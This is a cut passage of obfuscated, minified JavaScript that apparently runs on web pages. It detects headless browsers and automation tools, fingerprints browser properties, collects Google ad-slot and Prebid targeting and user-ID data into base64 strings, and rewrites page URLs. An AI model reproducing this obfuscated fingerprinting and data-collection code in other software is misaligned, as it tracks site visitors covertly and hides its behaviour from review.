DV;},'detectPluginsLengthInconsistency':function(Dm){const Ic=y3;var DY=Dm[Ic(0xbee)],DJ=Dm[Ic(0x1002)],Dv=Dm[Ic(0x960)],Do=Dm[Ic(0xc32)];if(0x0===DY[Ic(0x1038)]&&0x0===DJ[Ic(0x1038)]&&0x0===Dv[Ic(0x1038)]&&0x0===Do[Ic(0x1038)]&&Ic(0x9c8)===Dv[Ic(0x759)]&&!DJ[Ic(0x759)]&&Ic(0x7d0)===Do[Ic(0x759)])return 0x0===DY[Ic(0x759)]?DV:void 0x0;},'detectProcess':function(Dm){const IX=y3;var DY,DJ=Dm[IX(0xb93)];return 0x0===DJ[IX(0x1038)]&&(IX(0x1fd)===DJ[IX(0x759)][IX(0x773)]||null!=(null===(DY=DJ[IX(0x759)][IX(0xe43)])||void 0x0===DY?void 0x0:DY[IX(0xd4e)])?DO:void 0x0);},'detectUserAgent':function(Dm){const It=y3;var DY=Dm[It(0xa13)];return 0x0===DY[It(0x1038)]&&(/PhantomJS/i[It(0x455)](DY[It(0x759)])?DC:/Headless/i[It(0x455)](DY[It(0x759)])?DV:/Electron/i[It(0x455)](DY[It(0x759)])?DO:/slimerjs/i[It(0x455)](DY[It(0x759)])?DQ:void 0x0);},'detectWebDriver':function(Dm){const Ij=y3;var DY=Dm[Ij(0x2d6)];if(0x0===DY[Ij(0x1038)]&&DY[Ij(0x759)])return DV;},'detectWebGL':function(Dm){const Ie=y3;var DY=Dm[Ie(0x47d)];if(0x0===DY[Ie(0x1038)]){var DJ=DY[Ie(0x759)],Dv=DJ[Ie(0xa60)],Do=DJ[Ie(0x1fd)];if(Ie(0x950)==Dv&&Ie(0x517)==Do)return DV;}},'detectWindowExternal':function(Dm){const IE=y3;var DY=Dm[IE(0xda0)];return 0x0===DY[IE(0x1038)]&&(/Sequentum/i[IE(0x455)](DY[IE(0x759)])?IE(0x9c2):void 0x0);},'detectWindowSize':function(Dm){const If=y3;var DY=Dm[If(0x24c)],DJ=Dm[If(0x460)];if(0x0!==DY[If(0x1038)]||0x0!==DJ[If(0x1038)])return!0x1;var Dv=DY[If(0x759)],Do=Dv[If(0x8cf)],Dh=Dv[If(0x5e5)];return DJ[If(0x759)]&&0x0===Do&&0x0===Dh?DV:void 0x0;},'detectMimeTypesConsistent':function(Dm){const Iq=y3;var DY=Dm[Iq(0x450)];if(0x0===DY[Iq(0x1038)]&&!DY[Iq(0x759)])return Dc;},'detectProductSub':function(Dm){const Iy=y3;var DY=Dm[Iy(0x807)],DJ=Dm[Iy(0x960)];return 0x0===DY[Iy(0x1038)]&&0x0===DJ[Iy(0x1038)]&&(Iy(0x9c8)!==DJ[Iy(0x759)]&&Iy(0x353)!==DJ[Iy(0x759)]&&Iy(0x1d2)!==DJ[Iy(0x759)]&&Iy(0x2a2)!==DJ[Iy(0x759)]||Iy(0xf93)===DY[Iy(0x759)]?void 0x0:Dc);},'detectDistinctiveProperties':function(Dm){const IM=y3;var DY=Dm[IM(0xd83)];if(0x0!==DY[IM(0x1038)])return!0x1;var DJ,Dv=DY[IM(0x759)];for(DJ in Dv)if(Dv[DJ])return DJ;}};function DR(){const Ip=y3;var Dm,DY,DJ=window,Dv=navigator;return DM([Ip(0x745)in Dv,Ip(0x5c6)in Dv,0x0===Dv[Ip(0xa60)][Ip(0x9f4)](Ip(0xff8)),Ip(0xe3e)in DJ,Ip(0x342)in DJ,Ip(0x26c)in DJ,Ip(0xa46)in DJ])>=0x5?Ip(0x7d0):DM([Ip(0x21d)in DJ,Ip(0x92b)in DJ,Ip(0xce4)in DJ,0x0===Dv[Ip(0xa60)][Ip(0x9f4)](Ip(0xc9c)),Ip(0x1fe)in Dv,Ip(0x53b)in DJ])>=0x4?Ip(0xe89):DM([Ip(0x857)in navigator,Ip(0x6f8)in(null!==(DY=null===(Dm=document[Ip(0x4b6)])||void 0x0===Dm?void 0x0:Dm[Ip(0xbbb)])&&void 0x0!==DY?DY:{}),Ip(0xccf)in DJ,Ip(0x716)in DJ,Ip(0x36a)in DJ,Ip(0x870)in DJ])>=0x4?Ip(0xd27):Ip(0xcc8);}var DB={'android':function(){const IR=y3;var Dm=DR(),DY=IR(0x7d0)===Dm,DJ=IR(0xd27)===Dm;if(!DY&&!DJ)return!0x1;var Dv=window;return DM([IR(0xd1d)in Dv,IR(0xe11)in Dv,DY&&!(IR(0xfe9)in Dv),DJ&&/android/i[IR(0x455)](navigator[IR(0x2b0)])])>=0x2;},'browserKind':function(){const IB=y3;var Dm,DY=null===(Dm=navigator[IB(0xa13)])||void 0x0===Dm?void 0x0:Dm[IB(0xda5)]();return Df(DY,IB(0xbe2))?IB(0x6b2):Df(DY,IB(0xb11))||Df(DY,IB(0x24d))?IB(0x777):Df(DY,IB(0x2a2))?IB(0x2a2):Df(DY,IB(0xdce))?IB(0xdce):Df(DY,IB(0x1d2))||Df(DY,IB(0x2f8))?IB(0x1d2):Df(DY,IB(0x9c8))?IB(0x9c8):Df(DY,IB(0x353))?IB(0x353):IB(0xcc8);},'browserEngineKind':DR,'documentFocus':function(){const Iw=y3;return void 0x0!==document[Iw(0xc3b)]&&document[Iw(0xc3b)]();},'userAgent':function(){const Ir=y3;return navigator[Ir(0xa13)];},'appVersion':function(){const IK=y3;var Dm=navigator[IK(0x2b0)];if(null==Dm)throw new DX(-0x1,IK(0xc68));return Dm;},'rtt':function(){const II=y3;if(void 0x0===navigator[II(0x2b3)])throw new DX(-0x1,II(0x7c8));if(void 0x0===navigator[II(0x2b3)][II(0x270)])throw new DX(-0x1,II(0x702));return navigator[II(0x2b3)][II(0x270)];},'windowSize':function(){const IS=y3;return{'outerWidth':window[IS(0x8cf)],'outerHeight':window[IS(0x5e5)],'innerWidth':window[IS(0x20c)],'innerHeight':window[IS(0x402)]};},'pluginsLength':function(){const Ix=y3;if(void 0x0===navigator[Ix(0x2d0)])throw new DX(-0x1,Ix(0x6cd));if(void 0x0===navigator[Ix(0x2d0)][Ix(0xd69)])throw new DX(-0x3,Ix(0xa4d));return navigator[Ix(0x2d0)][Ix(0xd69)];},'pluginsArray':function(){const IW=y3;if(void 0x0===navigator[IW(0x2d0)])throw new DX(-0x1,IW(0x6cd));if(void 0x0===window[IW(0xb70)])throw new DX(-0x1,IW(0x6d1));return navigator[IW(0x2d0)]instanceof PluginArray;},'errorTrace':function(){const IU=y3;try{null[0x0]();}catch(Dm){if(Dm instanceof Error&&null!=Dm[IU(0xf6c)])return Dm[IU(0xf6c)][IU(0x9fd)]();}throw new DX(-0x3,IU(0xa07));},'productSub':function(){const IF=y3;var Dm=navigator[IF(0x807)];if(void 0x0===Dm)throw new DX(-0x1,IF(0xaca));return Dm;},'windowExternal':function(){const IP=y3;if(void 0x0===window[IP(0x7ec)])throw new DX(-0x1,IP(0x43b));var Dm=window[IP(0x7ec)];if(IP(0xac2)!=typeof Dm[IP(0x9fd)])throw new DX(-0x2,IP(0xa38));return Dm[IP(0x9fd)]();},'mimeTypesConsistent':function(){const IG=y3;if(void 0x0===navigator[IG(0xfac)])throw new DX(-0x1,IG(0x7ca));for(var Dm=navigator[IG(0xfac)],DY=Object[IG(0x808)](Dm)===MimeTypeArray[IG(0x63b)],DJ=0x0;DJ<Dm[IG(0xd69)];DJ++)DY&&(DY=Object[IG(0x808)](Dm[DJ])===MimeType[IG(0x63b)]);return DY;},'evalLength':function(){const Im=y3;return eval[Im(0x9fd)]()[Im(0xd69)];},'webGL':function(){const IY=y3;var Dm=document[IY(0xc09)](IY(0x6d0));if(IY(0xac2)!=typeof Dm[IY(0xcfa)])throw new DX(-0x2,IY(0x36e));var DY=Dm[IY(0xcfa)](IY(0x418));if(null===DY)throw new DX(-0x4,IY(0xc55));if(IY(0xac2)!=typeof DY[IY(0x4a2)])throw new DX(-0x2,IY(0x259));return{'vendor':DY[IY(0x4a2)](DY[IY(0x796)]),'renderer':DY[IY(0x4a2)](DY[IY(0x596)])};},'webDriver':function(){const IJ=y3;if(null==navigator[IJ(0xed7)])throw new DX(-0x1,IJ(0xc8e));return navigator[IJ(0xed7)];},'languages':function(){const Iv=y3;var Dm,DY=navigator,DJ=[],Dv=DY[Iv(0x219)]||DY[Iv(0x101b)]||DY[Iv(0xf53)]||DY[Iv(0x791)];if(void 0x0!==Dv&&DJ[Iv(0xa12)]([Dv]),Array[Iv(0xef5)](DY[Iv(0x2f7)]))Iv(0x7d0)===DR()&&DM([!(Iv(0x359)in(Dm=window)),Iv(0xa39)in Dm,''+Dm[Iv(0x9f8)]==Iv(0xfcf),''+Dm[Iv(0xbdd)]==Iv(0x57b)])>=0x3||DJ[Iv(0xa12)](DY[Iv(0x2f7)]);else{if(Iv(0x8fa)==typeof DY[Iv(0x2f7)]){var Do=DY[Iv(0x2f7)];Do&&DJ[Iv(0xa12)](Do[Iv(0xdb4)](','));}}return DJ;},'notificationPermissions':function(){return DD(this,void 0x0,void 0x0,function(){var Dm,DY;return Db(this,function(DJ){const Io=a2l;switch(DJ[Io(0x25c)]){case 0x0:if(void 0x0===window[Io(0x3cd)])throw new DX(-0x1,Io(0x9b7));if(void 0x0===navigator[Io(0xbd1)])throw new DX(-0x1,Io(0xfa5));if(Io(0xac2)!=typeof(Dm=navigator[Io(0xbd1)])[Io(0xcbd)])throw new DX(-0x2,Io(0x3e4));DJ[Io(0x25c)]=0x1;case 0x1:return DJ[Io(0xfc0)][Io(0xa12)]([0x1,0x3,,0x4]),[0x4,Dm[Io(0xcbd)]({'name':Io(0xe10)})];case 0x2:return DY=DJ[Io(0x5cf)](),[0x2,Io(0x1ff)===window[Io(0x3cd)][Io(0xc15)]&&Io(0xd17)===DY[Io(0x1038)]];case 0x3:throw DJ[Io(0x5cf)](),new DX(-0x3,Io(0x323));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Ih=y3;if(void 0x0===document[Ih(0x4b6)])throw new DX(-0x1,Ih(0x46f));var Dm=document[Ih(0x4b6)];if(Ih(0xac2)!=typeof Dm[Ih(0x99a)])throw new DX(-0x2,Ih(0xdc4));return Dm[Ih(0x99a)]();},'functionBind':function(){const IZ=y3;if(void 0x0===Function[IZ(0x63b)][IZ(0xe1e)])throw new DX(-0x2,IZ(0x1007));return Function[IZ(0x63b)][IZ(0xe1e)][IZ(0x9fd)]();},'process':function(){const IH=y3;var Dm=window[IH(0xb93)],DY=IH(0xde0);if(void 0x0===Dm)throw new DX(-0x1,''[IH(0xc8d)](DY,IH(0x1042)));if(Dm&&IH(0x8bd)!=typeof Dm)throw new DX(-0x3,''[IH(0xc8d)](DY,IH(0xc4a)));return Dm;},'distinctiveProps':function(){const IN=y3;var Dm,DY,DJ=((Dm={})[IN(0x99f)]={'window':[IN(0x99f)]},Dm[IN(0xe38)]={'window':[IN(0x80c)]},Dm[IN(0x86c)]={'window':[IN(0x924)]},Dm[IN(0x416)]={'window':[IN(0x4fc)]},Dm[IN(0xdf8)]={'window':[IN(0xae4)]},Dm[IN(0x22a)]={'window':[IN(0x22a)]},Dm[IN(0xd6a)]={'window':[IN(0xdcb),IN(0xad5)]},Dm[IN(0x200)]={'window':[IN(0xdfd)]},Dm[DC]={'window':[IN(0xbed),IN(0xd64)]},Dm[IN(0xa1c)]={'window':[IN(0x395)]},Dm[Du]={'window':[IN(0x4d8),IN(0x2f3),IN(0x602),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[IN(0x8b6),IN(0xe30),IN(0xf12)]},Dm[IN(0x937)]={'window':[IN(0x1041)]},Dm[IN(0xed7)]={'window':[IN(0xed7),IN(0x9ce),IN(0x779),IN(0xc83),IN(0xeb5),IN(0xfec),IN(0xfbf)],'document':[IN(0x223),IN(0xd87),IN(0xec2),IN(0x311),IN(0x45f),IN(0xc41),IN(0xe4b),IN(0x223),IN(0x714),IN(0x3f6),IN(0xa55),IN(0x8c3),IN(0x65b),IN(0x618)]},Dm[DV]={'window':[IN(0xe5a),IN(0xb68)]},Dm),Dv={},Do=Dq(window),Dh=[];for(DY in(void 0x0!==window[IN(0xf09)]&&(Dh=Dq(window[IN(0xf09)])),DJ)){var DZ=DJ[DY];if(void 0x0!==DZ){var DH=void 0x0!==DZ[IN(0x73a)]&&Dy[IN(0xc4c)](void 0x0,DL([Do],DZ[IN(0x73a)],!0x1)),DN=!(void 0x0===DZ[IN(0xf09)]||!Dh[IN(0xd69)])&&Dy[IN(0xc4c)](void 0x0,DL([Dh],DZ[IN(0xf09)],!0x1));Dv[DY]=DH||DN;}}return Dv;}},Dw=(function(){const IA=y3;function Dm(){const In=a2l;this[In(0x621)]=void 0x0,this[In(0xa6f)]=void 0x0;}return Dm[IA(0x63b)][IA(0x7d6)]=function(){const Ik=IA;return this[Ik(0x621)];},Dm[IA(0x63b)][IA(0x87d)]=function(){const Ii=IA;return this[Ii(0xa6f)];},Dm[IA(0x63b)][IA(0x9a3)]=function(){const Ia=IA;if(void 0x0===this[Ia(0x621)])throw new Error(Ia(0x40a));var DY=function(Do,Dh){const Id=Ia;var DZ={},DH={'bot':!0x1};for(var DN in Dh){var Dn=(0x0,Dh[DN])(Do),DA={'bot':!0x1};Id(0x8fa)==typeof Dn?DA={'bot':!0x0,'botKind':Dn}:Dn&&(DA={'bot':!0x0,'botKind':Dc}),DZ[DN]=DA,DA[Id(0xb14)]&&(DH=DA);}return[DZ,DH];}(this[Ia(0x621)],Dp),DJ=DY[0x0],Dv=DY[0x1];return this[Ia(0xa6f)]=DJ,Dv;},Dm[IA(0x63b)][IA(0x300)]=function(){return DD(this,void 0x0,void 0x0,function(){var DY;return Db(this,function(DJ){const IT=a2l;switch(DJ[IT(0x25c)]){case 0x0:return DY=this,[0x4,Dj(DB)];case 0x1:return DY[IT(0x621)]=DJ[IT(0x5cf)](),[0x2,this[IT(0x621)]];}});});},Dm;}());const Dr=async()=>{const Ig=y3;try{if(Dm=navigator[Ig(0xa13)],Boolean(Dm)&&function(){const Iz=Ig;if(D8 instanceof RegExp)return D8;try{D8=new RegExp(Iz(0x32d),'i');}catch(DY){D8=Ds;}return D8;}()[Ig(0x455)](Dm))return s4['A'][Ig(0xfdd)](Ig(0xf58)[Ig(0xc8d)](navigator[Ig(0xa13)])),!0x0;try{const DY=function(Do){const S0=Ig;var Dh=(void 0x0===Do?{}:Do)[S0(0xd5a)],DZ=void 0x0===Dh||Dh;return DD(this,void 0x0,void 0x0,function(){var DH;return Db(this,function(DN){const S1=a2l;switch(DN[S1(0x25c)]){case 0x0:return DZ&&(function(){const S2=S1;if(!(window[S2(0xa52)]||Math[S2(0x483)]()>=0.001))try{var Dn=new XMLHttpRequest();Dn[S2(0xa84)](S2(0x1ec),S2(0xb1c)[S2(0xc8d)](S2(0xd13),S2(0x6e9)),!0x0),Dn[S2(0xbad)]();}catch(DA){console[S2(0xcda)](DA);}}()),[0x4,(DH=new Dw())[S1(0x300)]()];case 0x1:return DN[S1(0x5cf)](),[0x2,DH];}});});}({'monitoring':!0x1})[Ig(0x9a6)](Do=>Do[Ig(0x9a3)]()),DJ=(0x0,sL['c'])((Do,Dh)=>setTimeout(()=>Dh(new Error(Ig(0xe74))),0x64)),Dv=await Promise[Ig(0x66b)]([DY,DJ]);if(Dv&&Dv[Ig(0xb14)])return s4['A'][Ig(0xfdd)](Ig(0xf8a)[Ig(0xc8d)](Dv[Ig(0x72c)])),!0x0;}catch(Do){return s4['A'][Ig(0xfdd)](Ig(0x943),Do),!0x1;}}catch(Dh){return s4['A'][Ig(0xfdd)](Ig(0x57e),Dh),s4['A'][Ig(0xcda)](Dh,Ig(0x2fa)),!0x1;}var Dm;return!!navigator[Ig(0xa13)][Ig(0x766)](Ig(0x52e));};async function DK(Dm){const S3=y3,DY=await fetch((0x0,s0['Wq'])({'protectUrlContext':Dm,'url':''[S3(0xc8d)](s1['A'][S3(0x467)],S3(0x5de)),'endpoint':s1['A'][S3(0x467)]}));return await DY[S3(0xc10)]();}var DI=D(0xb);function DS(Dm){const S4=y3;if(Array[S4(0xef5)](Dm)){const DY=Dm[S4(0xe20)](DS);return DY[S4(0xd69)]>0x0&&S4(0x8fa)==typeof DY[0x0]?DY[S4(0xbe5)]((DJ,Dv)=>String(DJ)[S4(0x988)](String(Dv),void 0x0,{'numeric':!0x0,'sensitivity':S4(0xe0a)})):DY;}if(Dm&&S4(0x8bd)==typeof Dm&&null!==Dm){const DJ=Object[S4(0x849)](Dm)[S4(0xbe5)](),Dv={};for(const Do of DJ)Dv[Do]=DS(Dm[Do]);return Dv;}return Dm;}var Dx=D(0x1b34);const DW=(Dm,DY,DJ,Dv)=>{const S5=y3,Do={};window[S5(0xecf)]=window[S5(0xecf)]||{},window[S5(0xecf)][S5(0x248)]=window[S5(0xecf)][S5(0x248)]||[],window[S5(0xecf)][S5(0x248)][S5(0xa12)](()=>{const S6=S5,Dh=Math[S6(0x410)](performance[S6(0xe79)]());let DZ=!0x1;window[S6(0xecf)][S6(0x5b4)]()[S6(0xee8)](S6(0xb42),DH=>{const S7=S6;if(DZ)return;const DN=DH[S7(0xa28)][S7(0xe29)]()||'';DN&&!Do[DN]&&(Do[DN]={'slotRequested':Math[S7(0x410)](performance[S7(0xe79)]())});}),window[S6(0xecf)][S6(0x5b4)]()[S6(0xee8)](S6(0x8bb),DH=>{const S8=S6;if(DZ)return;const DN=DH[S8(0xa28)][S8(0xe29)]()||'';if(!DN||!Do[DN])return;if(DH[S8(0xae1)])return;DZ=!0x0;const Dn=Math[S8(0x410)](performance[S8(0xe79)]());!function(DA,Dk,Di,Da,Dd,DT,Dg,Dz){const S9=S8;let b0=arguments[S9(0xd69)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();lw(DA,S9(0xcc1),new Map([[S9(0xf29),s1['A'][S9(0x592)]],[S9(0x56d),Di[S9(0x9fd)]()],[S9(0x8bc),Da],[S9(0x750),Dd[S9(0x9fd)]()],[S9(0xf01),DT[S9(0x9fd)]()],[S9(0x5f1),Dg[S9(0x9fd)]()],[S9(0x79d),Dz[S9(0x9fd)]()],...b0]),Dk);}(Dm,Dv,DJ,DN,DY,Dh,Do[DN][S8(0xb42)],Dn);});});};window[y3(0xd5b)]=!0x1;var DU=D(0xa83),DF=D(0x197c);window[y3(0xd5b)]=!0x1;const DP={'version':y3(0xf62),'originalHostname':window[y3(0x5bd)][y3(0x724)],'configIndex':0x0};(Dm=>{const Ss=y3;var DY,DJ;if(D9['A'][Ss(0x300)](),!0x1!==(0x0,Dx['aX'])())try{!(function(){const Sl=Ss,Dh=Sl(0xe4a)[Sl(0xc8d)](Sl(0xb54),Sl(0x578)),DZ=document[Sl(0xc09)](Sl(0xfaf));DZ[Sl(0xba8)]=Dh,document[Sl(0xb8c)][Sl(0x291)](DZ);}());}catch(Dh){}s9['A'][Ss(0x300)](window);const Dv=null===(DY=document[Ss(0x1f4)])||void 0x0===DY?void 0x0:DY[Ss(0xe51)](Ss(0x3ea));if(Dv)window[Ss(0x775)]('r_'+Dv,'*');else{var Do;const DZ=null===(Do=document[Ss(0x1f4)])||void 0x0===Do?void 0x0:Do[Ss(0xe51)](Ss(0x2f6));DZ&&window[Ss(0x775)](DZ,'*');}if(null===(DJ=document[Ss(0x1f4)])||void 0x0===DJ||DJ[Ss(0x67c)](),(function(){const SD=Ss;let DH=arguments[SD(0xd69)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var DN;if(SD(0xbdc)===location[SD(0xb83)]&&(location[SD(0xb83)]='',s2['A'][SD(0x4fd)](SD(0xcfc),null!==(DN=prompt())&&void 0x0!==DN?DN:'',!0x1)),null===document[SD(0x1f4)])return!0x1;const Dn=function(DA,Dk,Di){const Sb=SD;let Da=arguments[Sb(0xd69)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Dd=(DT=Di)?new URL(DT[Sb(0xf96)](Sb(0x93b))?DT:Sb(0xf49)[Sb(0xc8d)](DT)):null;var DT;if(!Dd)return null;const Dg=function(b0,b1){const SL=Sb;let b2=b1[SL(0xe51)](SL(0x5a0))||b1[SL(0xe51)](SL(0x1011));if(null===b2)throw new Error(SL(0xe3a));return b2=b2[SL(0xf96)]('//')?b0[SL(0x82e)]+b2:b2,new URL(b2,b0[SL(0xc14)]);}(DA,Dk);if(Dg[Sb(0x724)]===Dd[Sb(0x724)]&&Dg[Sb(0x514)]===Dd[Sb(0x514)])return null;Dg[Sb(0x677)]=Dd[Sb(0x677)],Dg[Sb(0x82e)]=/localhost|127.0.0.1/[Sb(0x455)](Dd[Sb(0x677)])?Sb(0xa0b):Sb(0xc72),Dd[Sb(0x514)]&&(Dg[Sb(0x514)]=Dd[Sb(0x514)]),Object[Sb(0x49a)](Da)[Sb(0xa59)](b0=>{const SO=Sb;let [b1,b2]=b0;Dg[SO(0x6ef)][SO(0x4fd)](b1,b2);});const Dz=(0x0,lI['R0'])(Dk);return Dz[Sb(0x33e)](Sb(0x1011),Dg[Sb(0xc14)]),Dz;}(location,document[SD(0x1f4)],s2['A'][SD(0x1ec)](SD(0xcfc),!0x1),DH);return!!Dn&&(document[SD(0x1f4)][SD(0xa2c)]?(0x0,lI['WH'])(Dn,document[SD(0x1f4)]):(0x0,lI['qj'])(Dn),document[SD(0x1f4)][SD(0x67c)](),console[SD(0xfba)](SD(0x1f3)),!0x0);}({'essential':''})))throw new Error(Ss(0x4cf));try{window[Ss(0x380)](new CustomEvent(Ss(0xe92)));}catch(DH){}return D7[Ss(0x688)](Ss(0x3ea))?(window[Ss(0xeb0)]=s1['A'][Ss(0x9b5)],(DN=>{const SC=Ss;window[SC(0xee8)](SC(0x5a1),Dn=>{const Su=SC;Dn[Su(0xbb8)]&&Su(0x237)===Dn[Su(0xbb8)][Su(0xf5b)]&&lR(DN,Dn[Su(0xbb8)][Su(0x681)],Dn[Su(0xbb8)][Su(0xcb8)]);});})(Dm),s4['A'][Ss(0xcae)](Dm),s4['A'][Ss(0xfdd)](Ss(0x9b5),s1['A'][Ss(0x9b5)]),s4['A'][Ss(0xfdd)](Ss(0x989),s1['A'][Ss(0x592)]),s4['A'][Ss(0xfdd)](Ss(0x5bd),window[Ss(0x5bd)][Ss(0xc14)]),s4['A'][Ss(0xfdd)](Ss(0xbe0),window[Ss(0xf04)][Ss(0xa13)]),s4['A'][Ss(0xfdd)](Ss(0x415),lX()),s4['A'][Ss(0xfdd)](Ss(0x9b8),l6['A'][Ss(0xd93)]()[Ss(0x9fd)]()),s1['A'][Ss(0xfdd)]||Ss(0xf0d)===s2['A'][Ss(0x1ec)](Ss(0x8a5),!0x1)?((0x0,sB['z'])((0x0,sA['i7'])(Ss(0x476))),window[Ss(0x1f2)]=sb['md'],window[Ss(0x6d2)]=sb['ks'],window[Ss(0x7ba)]=sb['_'],window[Ss(0x982)]=DN=>(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':DN,'kind':s0['MN'][Ss(0x6f6)],'endpoint':s1['A'][Ss(0x467)]}),window[Ss(0xb9b)]=s0['sH'],window[Ss(0x84a)]=s0['EW'],window[Ss(0xb17)]=DN=>sW({'_window':window,'protectUrlContext':Dm,'html':DN}),window[Ss(0x21a)]=DN=>(0x0,su['dv'])({'protectUrlContext':Dm,'stylesheet':DN})):(0x0,sB['z'])((0x0,sA['i7'])()),!0x0):(console[Ss(0xfba)](Ss(0x968)),!0x1);})(DP)&&(async Dm=>{const SQ=y3;try{var DY,DJ,Dv,Do;null!==(DJ=(DY=window)[SQ(0x228)])&&void 0x0!==DJ||(DY[SQ(0x228)]={}),window[SQ(0x228)][SQ(0x790)]=!0x0,window[SQ(0x228)][SQ(0x3cc)]=function(){const SV=SQ;var Da,Dd,DT,Dg,Dz,b0,b1,b2,b3,b4,b5,b6,b7,b8,b9,bs,bl;let bD=arguments[SV(0xd69)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const bb=JSON[SV(0x584)](DS({'a_summary':{'gpt':{'paths':null===(Da=window[SV(0xecf)])||void 0x0===Da||null===(Da=Da[SV(0x5b4)]())||void 0x0===Da||null===(Da=Da[SV(0xd60)]())||void 0x0===Da?void 0x0:Da[SV(0xe20)](bu=>bu[SV(0xe29)]())}},'prebid':{'config':null===(Dd=window[SV(0x4e9)])||void 0x0===Dd||null===(DT=Dd[SV(0x105e)])||void 0x0===DT?void 0x0:DT[SV(0x2fb)](Dd),'userIds':null===(Dg=window[SV(0x4e9)])||void 0x0===Dg||null===(Dz=Dg[SV(0xd82)])||void 0x0===Dz?void 0x0:Dz[SV(0x2fb)](Dg),'adUnits':null===(b0=window[SV(0x4e9)])||void 0x0===b0?void 0x0:b0[SV(0x7de)],'installedModules':null===(b1=window[SV(0x4e9)])||void 0x0===b1?void 0x0:b1[SV(0xc4b)],'consentMetadata':null===(b2=window[SV(0x4e9)])||void 0x0===b2||null===(b3=b2[SV(0xabb)])||void 0x0===b3?void 0x0:b3[SV(0x2fb)](b2)},'prebid_detail':bD?{'bidResponses':null===(b4=window[SV(0x4e9)])||void 0x0===b4||null===(b5=b4[SV(0x504)])||void 0x0===b5?void 0x0:b5[SV(0x2fb)](b4),'events':null===(b6=window[SV(0x4e9)])||void 0x0===b6||null===(b7=b6[SV(0x1006)])||void 0x0===b7?void 0x0:b7[SV(0x2fb)](b6)}:void 0x0,'gpt':{'config':null===(b8=window[SV(0xecf)])||void 0x0===b8||null===(b9=b8[SV(0x105e)])||void 0x0===b9?void 0x0:b9[SV(0x2fb)](b8),'pubads':{'slots':null===(bs=window[SV(0xecf)])||void 0x0===bs||null===(bs=bs[SV(0x5b4)]())||void 0x0===bs||null===(bs=bs[SV(0xd60)]())||void 0x0===bs?void 0x0:bs[SV(0xe20)](bu=>({'adUnitPath':bu[SV(0xe29)](),'attributeKeys':bu[SV(0xdf3)](),'categoryExclusions':bu[SV(0xd57)](),'clickUrl':bu[SV(0x495)](),'slotId':bu[SV(0x939)](),'sizes':bu[SV(0x49f)](),'outOfPage':bu[SV(0x2ce)](),'services':bu[SV(0x104f)]()[SV(0xe20)](bQ=>({'name':bQ[SV(0x3e1)]()})),'targeting':Object[SV(0x8e0)](bu[SV(0xeff)]()[SV(0xe20)](bQ=>[bQ,bu[SV(0xf4c)](bQ)]))})),'targeting':Object[SV(0x8e0)](null===(bl=window[SV(0xecf)])||void 0x0===bl||null===(bl=bl[SV(0x5b4)]())||void 0x0===bl||null===(bl=bl[SV(0xeff)]())||void 0x0===bl?void 0x0:bl[SV(0xe20)](bu=>{const Sc=SV;var bQ;return[bu,null===(bQ=window[Sc(0xecf)])||void 0x0===bQ||null===(bQ=bQ[Sc(0x5b4)]())||void 0x0===bQ?void 0x0:bQ[Sc(0xf4c)](bu)];}))}}})),bL=function(bu){const SX=SV,bQ=new TextEncoder()[SX(0x511)](bu);let bV='';for(let bc=0x0;bc<bQ[SX(0xd69)];bc++)bV+=String[SX(0x81b)](bQ[bc]);return btoa(bV);}(bb);try{var bO,bC;null===(bO=(bC=window)[SV(0xea4)])||void 0x0===bO||bO[SV(0x2fb)](bC,bL);}catch(bu){}return bL;};const DH=Math[SQ(0x410)](performance[SQ(0xe79)]());if(lr(0.01),await((async()=>{const St=SQ,Da=Dr(),Dd=s2['A'][St(0x1ec)](St(0x2ad));return Dd?Boolean(Dd):await Da;})())&&!D5(location[SQ(0xc14)])&&!s1['A'][SQ(0xfdd)]&&SQ(0xf0d)!==s2['A'][SQ(0x1ec)](SQ(0x8a5),!0x1))return ly(Dm,new Map([[SQ(0x773),SQ(0x3ac)]])),void s4['A'][SQ(0xfdd)](SQ(0x3f4));const DN=(0x0,DI['i'])();if(!DN)return void s4['A'][SQ(0xfdd)](SQ(0xae3));lr(DN[SQ(0x3ba)]),s4['A'][SQ(0xfdd)](SQ(0x102f),DN);const Dn=(window[SQ(0x5bd)][SQ(0xed1)]+window[SQ(0x5bd)][SQ(0xb83)])[SQ(0x766)](SQ(0x540))||SQ(0xf0d)===s2['A'][SQ(0x1ec)](SQ(0x540),!0x1);if(!DN)return s4['A'][SQ(0xfdd)](SQ(0x7fa));if(null!==(Dv=null==DN?void 0x0:DN[SQ(0x368)])&&void 0x0!==Dv&&!Dv&&window[SQ(0x5e8)]!==window[SQ(0xc82)])return s4['A'][SQ(0xfdd)](SQ(0xc2b));if(!DN[SQ(0xa43)]&&!s1['A'][SQ(0xfdd)]&&SQ(0xf0d)!==s2['A'][SQ(0x1ec)](SQ(0x8a5),!0x1)&&!Dn)return s4['A'][SQ(0xfdd)](SQ(0xcff));s2['A'][SQ(0x31c)](!!DN[SQ(0xddc)]),(0x0,D6['Nq'])();const [DA,Dk]=null!=DN&&DN[SQ(0x800)]||Dn?[!0x0,!0x0]:await Promise[SQ(0x3db)]([(0x0,l5['H4'])(DN[SQ(0x616)]),(0x0,l5['jy'])(DN[SQ(0x43f)])]);if(window[SQ(0x228)][SQ(0x5a2)]=DA,(0x0,D6['B3'])(),s4['A'][SQ(0xfdd)](SQ(0xa48),DA),s4['A'][SQ(0xfdd)](SQ(0x45d),Dk),DN[SQ(0x9b4)]){const Da=await async function(Dd){const Sj=SQ;try{const DT=s2['A'][Sj(0x1ec)](Sj(0x44b));if(DT)try{const Dz=JSON[Sj(0x86b)](DT);if(Dz[Sj(0xec0)]&&Dz[Sj(0xec0)]+0x5265c00>Date[Sj(0xe79)]())return DK(Dd)[Sj(0x9a6)](b0=>{const Se=Sj;b0&&s2['A'][Se(0x4fd)](Se(0x44b),JSON[Se(0x584)]({...b0,'cachedAt':Date[Se(0xe79)]()}));}),Dz;}catch(b0){}const Dg=await DK(Dd);return Dg&&s2['A'][Sj(0x4fd)](Sj(0x44b),JSON[Sj(0x584)]({...Dg,'cachedAt':Date[Sj(0xe79)]()})),Dg;}catch(b1){return 